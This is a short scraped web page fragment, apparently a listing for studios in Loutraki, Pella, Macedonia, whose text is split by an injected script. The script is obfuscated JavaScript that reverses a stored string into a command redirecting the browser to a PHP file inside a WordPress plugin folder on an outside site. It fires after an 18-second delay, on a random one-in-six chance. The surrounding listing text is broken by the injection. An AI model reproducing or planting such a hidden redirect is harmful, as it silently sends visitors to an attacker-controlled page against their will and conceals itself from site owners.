 Man$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Studios in  Loutraki, Pella, Macedonia